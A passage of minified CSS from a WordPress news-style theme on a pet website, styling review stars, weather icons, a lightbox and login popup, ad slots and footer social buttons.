0;line-height:14px;}.td-review-overall span{font-size:11px;}.td-review-final-star{margin-bottom:5px;}@media (max-width: 767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0;}.td-review-row-stars td{float:left;border:0;}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px;}.td-review-row-stars .td-review-stars{width:30%;text-align:right;}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed;}}@media (max-width: 500px){.td-review-row-stars .td-review-desc{width:55%;}.td-review-row-stars .td-review-stars{width:45%;}}[class^="td-icons"]:before,[class*=" td-icons"]:before{font-family:"newspaper-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="td-icons"]{line-height:1;text-align:center;display:inline-block;cursor:default;}.rain-d:before{content:"î €";display:none;}.rain-n:before{content:"î ";display:none;}.mist-d:before{content:"î ‚";display:none;}.mist-n:before{content:"î ‚";display:none;}.scattered-clouds-d:before{content:"î ƒ";display:none;}.scattered-clouds-n:before{content:"î ƒ";display:none;}.shower-rain-d:before{content:"î „";display:none;}.shower-rain-n:before{content:"î „";display:none;}.snow-d:before{content:"î …";display:none;}.snow-n:before{content:"î …";display:none;}.thunderstorm-d:before{content:"î †";display:none;}.thunderstorm-n:before{content:"î †";display:none;}.broken-clouds-d:before{content:"î ‡";display:none;}.broken-clouds-n:before{content:"î ‡";display:none;}.clear-sky-d:before{content:"î ˆ";display:none;}.clear-sky-n:before{content:"î ‰";display:none;}.few-clouds-d:before{content:"î Š";display:none;}.few-clouds-n:before{content:"î ‹";display:none;}.td-icons-drop:before{content:"î Œ";}.td-icons-wind:before{content:"î ";}.td-icons-arrows-down:before{content:"î Ž";}.td-icons-arrows-up:before{content:"î ";}.td-icons-cloud:before{content:"î ";}.td-icons-location:before{content:"î ‘";}.td-icons-circus:before{content:"î¤€";}.td-icons-farm:before{content:"î¤";}.td-icons-home:before{content:"î¤‚";}.td-icons-pets:before{content:"î¤ƒ";}.td-icons-wild:before{content:"î¤„";}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80);}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box;}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out;}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#ccc;}.mfp-preloader a:hover{color:white;}.mfp-s-ready .mfp-preloader{display:none;}.mfp-s-error .mfp-content{display:none;}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace;}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100);}.mfp-close:active{top:1px;}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;bottom:0;right:0;color:#ccc;font-size:12px;font-size:11px;padding-right:15px;line-height:18px;}.mfp-arrow{font-family:"newspaper",sans-serif;font-size:30px;position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0);}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100);}.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;}.mfp-arrow-left{left:0;}.mfp-arrow-left:before{content:"î ‡";color:#fff;}.mfp-arrow-right{right:0;}.mfp-arrow-right:before{content:"î ˆ";color:#fff;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:black;}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;}.mfp-figure{line-height:0;}.mfp-figure:before{bottom:40px;content:"";display:block;height:20%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease;}.mfp-ready .mfp-s-ready .mfp-figure:before{opacity:1;}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444;}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{font-size:11px;line-height:18px;margin-bottom:50px;position:absolute;bottom:0;left:0;width:100%;cursor:auto;padding:0px 65px 0px 15px;z-index:1;}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:before{bottom:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75);}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}.mfp-ie7 .mfp-img{padding:0;}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px;}.mfp-ie7 .mfp-container{padding:0;}.mfp-ie7 .mfp-content{padding-top:44px;}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0;}.image-source-link{color:#98c3d1;}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:.001;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1;}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8;}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0;}.mfp-bg{z-index:10000;}.mfp-wrap{z-index:10000;}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden;}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0%,rgba(38,134,146,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2a80cb",endColorstr="#42bdcd",GradientType=1);z-index:-2;}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3;}.mfp-content{}.mfp-content .td-login-wrap{position:relative;}.mfp-content .td-back-button{visibility:hidden;opacity:0;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;position:absolute;top:13px;left:8px;color:#fff;width:50px;height:50px;z-index:99;}.mfp-content .td-back-button i{line-height:50px;font-size:16px;}.mfp-content .td-login-inputs{width:100%;display:inline-block;position:relative;margin-bottom:30px;font-size:15px;font-weight:400;color:#fff;}.mfp-content .td-login-inputs label{position:absolute;top:8px;left:0;text-transform:uppercase;-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;}.mfp-content .td-login-inputs:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#fff;opacity:.3;}.mfp-content .td-login-input{position:relative;background-color:transparent !important;height:40px;margin:0 !important;padding:0;box-shadow:none !important;font-size:15px;color:#fff;outline:none;border:0;}.mfp-content .td-login-input:focus ~ label,.mfp-content .td-login-input:valid ~ label{top:-18px;font-size:11px;opacity:.6;}.mfp-content .td-login-input:invalid{font-style:italic;}.mfp-content .td-login-button{width:100%;height:50px;background-color:#fff;padding:5px 12px 6px;margin-top:20px;margin-bottom:0;text-transform:uppercase;text-shadow:none;font-size:13px;font-weight:600;color:#000;-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);border:0;border-radius:0;-webkit-transition:background-color .2s ease !important;transition:background-color .2s ease !important;}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);background-color:#deea4b;}.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:#fff;}.mfp-content .td-login-info-text a{color:inherit;}.mfp-content .td-login-info-text a:hover{text-decoration:underline;}.mfp-content #register-link{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative;}.mfp-content #register-link:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}.mfp-content #register-link:hover:before{opacity:.2;}.mfp-content .td-login-form-div{width:100%;position:absolute;top:0;padding:0 20%;}@media (max-width: 480px){.mfp-content .td-login-form-div{padding:0 5%;}}.mfp-content #td-login-div{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;}.mfp-content #td-login-div.td-display-none{visibility:hidden;opacity:0;-webkit-transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;}.mfp-content .td-login-animation #td-login-div{transform:translate3d(-300px,0,0);-webkit-transform:translate3d(-300px,0,0);}.mfp-content .td-login-animation .td-back-button{visibility:visible;opacity:1;}.mfp-content #td-register-div,.mfp-content #td-forgot-pass-div{visibility:hidden;opacity:0;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0);}.mfp-content #td-register-div.td-display-block,.mfp-content #td-forgot-pass-div.td-display-block{visibility:visible;opacity:1;-webkit-transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.mfp-content #login-form .mfp-close{position:absolute;top:26px;width:20px;height:20px;line-height:0;font-size:0;color:#fff;font-family:"newspaper",sans-serif;}.mfp-content #login-form .mfp-close:before{position:absolute;top:50%;left:50%;transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);font-size:16px;vertical-align:bottom;color:#fff;}.mfp-content #login-form #login-link{position:absolute;left:26px;top:28px;cursor:pointer;}.mfp-content #login-form .mfp-close{right:27px;left:auto;opacity:1;}.mfp-content #login-form .mfp-close:before{content:"î¤‚";}.mfp-content .td-login-panel-title{padding:26px 0 22px 0;line-height:20px;font-size:17px;text-transform:uppercase;color:#fff;pointer-events:none;}.mfp-content .td-login-panel-descr{margin-bottom:77px;font-size:13px;line-height:1;}.mfp-content .td_display_err{color:#fff;padding:14px 30px;display:none;position:absolute;top:93px;left:0;right:0;font-size:11px;text-transform:uppercase;margin:0 -40%;line-height:1;}.mfp-content .td_display_err:before{content:"";width:100%;height:100%;background-color:#000;position:absolute;top:0;left:0;opacity:.8;z-index:-1;}.mfp-content .td_display_msg_ok:before{background-color:#fff;opacity:.1;}.mpf-td-login-effect{}.mpf-td-login-effect .mfp-with-anim{opacity:0;-webkit-transition:all 400ms cubic-bezier(.55,0,.1,1);transition:all 400ms cubic-bezier(.55,0,.1,1);transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);}.mpf-td-login-effect.mfp-bg{opacity:0;transition:all .3s ease-out;}.mpf-td-login-effect.mfp-ready .mfp-with-anim{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1);}.mpf-td-login-effect.mfp-ready.mfp-bg{opacity:.8;}.mpf-td-login-effect.mfp-removing .mfp-with-anim{transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);opacity:0;}.mpf-td-login-effect.mfp-removing.mfp-bg{opacity:0;}#login_pass-mob,#login_pass{display:none !important;}.td-login-show #login_pass-mob,.mfp-ready #login_pass{display:inline-block !important;}@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2){.td-sp{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png") !important;background-size:90px 2100px !important;}.td-sp.nitro-lazy{background-image:none !important;}}.td-a-rec img{display:block;}.td-visible-desktop{display:table;}.td-visible-tablet-landscape,.td-visible-tablet-l,.td-visible-tablet-portrait,.td-visible-tablet-tp,.td-visible-phone{display:none;}@media (min-width: 1019px) and (max-width: 1140px){.td-visible-tablet-landscape,.td-visible-tablet-l{display:table;}.td-visible-desktop{display:none;}.td-visible-tablet-portrait,.td-visible-tablet-tp{display:none;}.td-visible-phone{display:none;}}@media (min-width: 768px) and (max-width: 1018px){.td-visible-tablet-portrait,.td-visible-tablet-tp{display:table;}.td-visible-desktop{display:none;}.td-visible-tablet-landscape,.td-visible-tablet-l{display:none;}.td-visible-phone{display:none;}}@media (max-width: 767px){.td-visible-phone{display:table;}.td-visible-desktop{display:none;}.td-visible-tablet-landscape,.td-visible-tablet-l{display:none;}.td-visible-tablet-portrait,.td-visible-tablet-tp{display:none;}}@media (min-width: 1141px){.td-rec-hide-on-m{display:none !important;}}@media (min-width: 1019px) and (max-width: 1140px){.td-rec-hide-on-tl{display:none !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-rec-hide-on-tp{display:none !important;}}@media (max-width: 767px){.td-rec-hide-on-p{display:none !important;}}.td-header-rec-wrap{position:relative;min-height:90px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-rec-wrap{min-height:60px;}}@media (max-width: 767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0 !important;}}.td-header-rec-wrap .td-adspot-title{margin-bottom:-21px;position:relative;top:3px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-rec-wrap .td-adspot-title{margin-bottom:-14px;top:0;}}@media (max-width: 767px){.td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px;}}.td-header-sp-recs{padding:0 !important;width:728px;position:relative;min-height:0 !important;}@media (min-width: 768px) and (max-width: 1018px){.td-header-sp-recs{width:470px;}}@media (max-width: 767px){.td-header-sp-recs{width:100%;}}.td-header-sp-recs img,.td-header-sp-recs .adsbygoogle{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;}@media (max-width: 767px){.td-header-sp-recs img,.td-header-sp-recs .adsbygoogle{position:relative;display:table;margin:10px auto;width:100%;}}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img,.td-a-rec-id-post_style_12 img,.td-a-rec-id-sidebar img,.td-a-rec-id-content_top img,.td-a-rec-id-content_inline img,.td-a-rec-id-content_bottom img,.td-a-rec-id-custom_ad_1 img,.td-a-rec-id-custom_ad_2 img,.td-a-rec-id-custom_ad_3 img,.td-a-rec-id-custom_ad_4 img,.td-a-rec-id-custom_ad_5 img{width:100%;}.td-g-rec-id-sidebar{text-align:center;}.td-g-rec-id-sidebar .adsbygoogle{margin-bottom:44px;}.td-visible-desktop,.td-visible-tablet-landscape,.td-visible-tablet-l,.td-visible-tablet-portrait,.td-visible-tablet-tp,.td-visible-phone{margin-left:auto;margin-right:auto;}.td-a-rec-id-sidebar > div{margin-bottom:48px;}.td-a-rec-id-sidebar .td-block-title-wrap{margin-bottom:26px;}.td-a-rec-id-sidebar .td-block-title-wrap + .td-adspot-title{margin-top:-9px;}.td-g-rec-id-post_style_12,.td-g-rec-id-content_top,.td-g-rec-id-content_bottom{clear:both;}.td-g-rec-id-post_style_12 .adsbygoogle,.td-g-rec-id-content_top .adsbygoogle,.td-g-rec-id-content_bottom .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.td-a-rec-id-post_style_12,.td-a-rec-id-content_top,.td-a-rec-id-content_bottom{clear:both;text-align:center;}.td-a-rec-id-post_style_12 > div,.td-a-rec-id-content_top > div,.td-a-rec-id-content_bottom > div{margin-bottom:21px;}.td-a-rec-id-post_style_12 img,.td-a-rec-id-content_top img,.td-a-rec-id-content_bottom img{margin-bottom:0;}.td-a-rec-id-post_style_12 .td-adspot-title,.td-a-rec-id-post_style_13 .td-adspot-title{margin-bottom:-9px;}.td-g-rec-id-smart_list_6,.td-g-rec-id-smart_list_7,.td-g-rec-id-smart_list_8{clear:both;}.td-g-rec-id-smart_list_6 .adsbygoogle,.td-g-rec-id-smart_list_7 .adsbygoogle,.td-g-rec-id-smart_list_8 .adsbygoogle{margin-top:0;margin-bottom:16px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.td-a-rec-id-smart_list_6,.td-a-rec-id-smart_list_7,.td-a-rec-id-smart_list_8{clear:both;text-align:center;}.td-a-rec-id-smart_list_6 > div,.td-a-rec-id-smart_list_7 > div,.td-a-rec-id-smart_list_8 > div{margin-top:0;margin-bottom:16px;}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img{margin:0;}.td-g-rec-id-smart_list_7 .adsbygoogle{margin-bottom:21px;}.td-a-rec-id-smart_list_7 > div{margin-bottom:26px;}.td-a-rec-id-smart_list_7 img{margin-bottom:0;}.td-g-rec-id-content_inline .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:left;}.td-g-rec-id-content_inlineleft .td-adspot-title,.td-a-rec-id-content_inlineleft .td-adspot-title{margin-right:21px;}@media (max-width: 767px){.td-g-rec-id-content_inlineleft .td-adspot-title,.td-a-rec-id-content_inlineleft .td-adspot-title{margin:0;}}.td-g-rec-id-content_inlineleft > div,.td-a-rec-id-content_inlineleft > div,.td-g-rec-id-content_inlineleft .adsbygoogle,.td-a-rec-id-content_inlineleft .adsbygoogle{margin-bottom:15px;margin-top:9px;margin-right:21px;}@media (max-width: 767px){.td-g-rec-id-content_inlineleft > div,.td-a-rec-id-content_inlineleft > div,.td-g-rec-id-content_inlineleft .adsbygoogle,.td-a-rec-id-content_inlineleft .adsbygoogle{margin:0 auto 26px auto;}}.td-g-rec-id-content_inlineleft img,.td-a-rec-id-content_inlineleft img{margin-bottom:0;}@media (max-width: 767px){.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:none;text-align:center;}}.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:right;}.td-g-rec-id-content_inlineright .td-adspot-title,.td-a-rec-id-content_inlineright .td-adspot-title{margin-left:21px;margin-bottom:-6px;}@media (max-width: 767px){.td-g-rec-id-content_inlineright .td-adspot-title,.td-a-rec-id-content_inlineright .td-adspot-title{margin:0;}}.td-g-rec-id-content_inlineright > div,.td-a-rec-id-content_inlineright > div,.td-g-rec-id-content_inlineright .adsbygoogle,.td-a-rec-id-content_inlineright .adsbygoogle{margin-bottom:15px;margin-top:6px;margin-left:21px;}@media (max-width: 767px){.td-g-rec-id-content_inlineright > div,.td-a-rec-id-content_inlineright > div,.td-g-rec-id-content_inlineright .adsbygoogle,.td-a-rec-id-content_inlineright .adsbygoogle{margin:0 auto 26px auto;}}.td-g-rec-id-content_inlineright img,.td-a-rec-id-content_inlineright img{margin-bottom:0;}@media (max-width: 767px){.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:none;text-align:center;}}.td-a-rec-id-footer_top,.td-g-rec-id-footer_top{display:table;position:relative;text-align:center;margin:-12px auto 40px auto;}.td-a-rec-id-footer_top > div img,.td-g-rec-id-footer_top > div img{}@media (max-width: 767px){.td-a-rec-id-footer_top > div img,.td-g-rec-id-footer_top > div img{width:100%;}}.td-a-rec-id-footer_top .td-adspot-title,.td-g-rec-id-footer_top .td-adspot-title{margin-top:-21px;}.td-g-rec-id-custom_ad_1,.td-g-rec-id-custom_ad_2,.td-g-rec-id-custom_ad_3,.td-g-rec-id-custom_ad_4,.td-g-rec-id-custom_ad_5{text-align:center;display:table;margin-left:auto;margin-right:auto;position:relative;}.td-g-rec-id-custom_ad_1 .adsbygoogle,.td-g-rec-id-custom_ad_2 .adsbygoogle,.td-g-rec-id-custom_ad_3 .adsbygoogle,.td-g-rec-id-custom_ad_4 .adsbygoogle,.td-g-rec-id-custom_ad_5 .adsbygoogle{margin-bottom:44px;}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:center;display:table;margin-left:auto;margin-right:auto;position:relative;}.td-a-rec-id-custom_ad_1 > div,.td-a-rec-id-custom_ad_2 > div,.td-a-rec-id-custom_ad_3 > div,.td-a-rec-id-custom_ad_4 > div,.td-a-rec-id-custom_ad_5 > div{margin-bottom:44px;}.td-a-rec-id-custom_ad_1 .td-block-title-wrap,.td-a-rec-id-custom_ad_2 .td-block-title-wrap,.td-a-rec-id-custom_ad_3 .td-block-title-wrap,.td-a-rec-id-custom_ad_4 .td-block-title-wrap,.td-a-rec-id-custom_ad_5 .td-block-title-wrap{margin-bottom:26px;}.td-a-rec-id-custom_ad_1 .td-block-title-wrap + .td-adspot-title,.td-a-rec-id-custom_ad_2 .td-block-title-wrap + .td-adspot-title,.td-a-rec-id-custom_ad_3 .td-block-title-wrap + .td-adspot-title,.td-a-rec-id-custom_ad_4 .td-block-title-wrap + .td-adspot-title,.td-a-rec-id-custom_ad_5 .td-block-title-wrap + .td-adspot-title{margin-top:-9px;}.td-adspot-title{color:#bbb;font-size:10px;text-align:center;display:block;font-family:Verdana,Geneva,sans-serif;line-height:21px;}.td-g-rec-id-post_style_1{}.td-g-rec-id-post_style_1 .adsbygoogle{margin-bottom:15px;}@media (max-width: 767px){.td-g-rec-id-post_style_1{text-align:center;}}.td-a-rec-id-post_style_1 img{width:100%;}.td-g-rec-id-post_style_11{}.td-g-rec-id-post_style_11 .adsbygoogle{margin-bottom:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-g-rec-id-post_style_11 .adsbygoogle{margin-bottom:0;}}@media (min-width: 768px) and (max-width: 1018px){.td-g-rec-id-post_style_11{text-align:center;}}@media (max-width: 767px){.td-g-rec-id-post_style_11{text-align:center;}}.td-a-rec-id-post_style_11{}.td-a-rec-id-post_style_11 > div{margin-bottom:21px;margin-left:0;margin-right:0;}@media (min-width: 768px) and (max-width: 1018px){.td-a-rec-id-post_style_11 > div{margin-bottom:0;}}@media (max-width: 1018px){.td-a-rec-id-post_style_11 > div{margin-right:auto;margin-left:auto;}}@media (min-width: 768px) and (max-width: 1018px){.td-a-rec-id-post_style_11{text-align:center;}}.td-a-rec-id-post_style_11 img{width:100%;}.td-a-rec-id-post_style_11 .td-adspot-title{text-align:left;}.td-all-devices{display:table;margin-left:auto;margin-right:auto;}.td-all-devices img{display:block;}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center;}.td-a-rec-id-custom-spot img{margin:0 auto;}.td-a-rec-id-custom-spot .td_spot_img_tl,.td-a-rec-id-custom-spot .td_spot_img_tp,.td-a-rec-id-custom-spot .td_spot_img_mob{display:none;}@media (min-width: 1140px){.td-a-rec-id-custom-spot .td-spot-id-spot_img_all{display:block;}}@media (min-width: 1019px) and (max-width: 1140px){.td-a-rec-id-custom-spot .td_spot_img_tl{display:block;}}@media (min-width: 768px) and (max-width: 1018px){.td-a-rec-id-custom-spot .td_spot_img_tp{display:block;}}@media (max-width: 767px){.td-a-rec-id-custom-spot .td_spot_img_mob{display:block;}}.td-footer-wrapper .td_social_type:hover .td-social-box{background-color:#444;}.td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style7 .td_social_type .td-social-box{background-color:#444;}.td-footer-wrapper .td-social-style2,.td-footer-wrapper .td-social-style8{color:#fff;}.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type{color:#fff;}.td-footer-wrapper .td-social-style2 .td_social_type:hover,.td-footer-wrapper .td-social-style8 .td_social_type:hover{color:#999;}.td-footer-wrapper .td-social-style2 .td_social_type:hover a,.td-footer-wrapper .td-social-style8 .td_social_type:hover a{color:#999;}.td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box{background-color:transparent;}.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box{border-color:#444;}.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a{color:#fff;}.td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,.td-footer-wrapper .td-social-style8 .td_social_type .td_social_button{border-color:#444;}.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4{color:#fff;}.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style4 .td_social_type a{color:#fff;}.td-footer-wrapper .td-social-style3 .td_social_type:hover,.td-footer-wrapper .td-social-style4 .td_social_type:hover{color:#999;}.td-footer-wrapper .td-social-style3 .td_social_type:hover a,.td-footer-wrapper .td-social-style4 .td_social_type:hover a{color:#999;}.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10{color:#fff;}.td-footer-wrapper .td-social-style9 .td_social_type:hover,.td-footer-wrapper .td-social-style10 .td_social_type:hover{color:#999;}.td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,.td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box{background-color:transparent;}.td-boxed-layout .td-container-wrap{width:1164px;}@media (max-width: 1180px){.td-boxed-layout .td-container-wrap{width:100%;}}.td-boxed-layout .td-container-wrap.td-main-page-wrap{overflow:hidden;}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto;}.backstretch{width:100%;height:100%;position:fixed;z-index:-99999;top:0;}body .td-backstretch{max-width:none;opacity:0;transition:opacity 2s;display:block;}body 